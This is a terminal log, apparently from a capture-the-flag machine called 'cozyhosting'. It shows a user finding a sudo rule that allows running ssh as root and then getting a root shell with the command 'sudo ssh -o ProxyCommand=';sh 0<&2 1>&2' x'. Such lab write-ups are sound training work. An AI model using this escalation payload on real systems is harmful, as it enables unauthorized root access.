 IPv6 address for eth0: dead:beef::250:56ff:feb9:95ab
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts.
Check your Internet connection or proxy settings
Last login: Sun Oct  1 18:29:44 2023 from 10.10.16.38
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\
:/sbin\:/bin\:/snap/bin,
    use_pty
User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
<xsudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
>
>
> ^C
josh@cozyhosting:~$ cleard=';sh 0<&2 1>&^J^J
'xterm-kitty': unknown terminal type.
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
#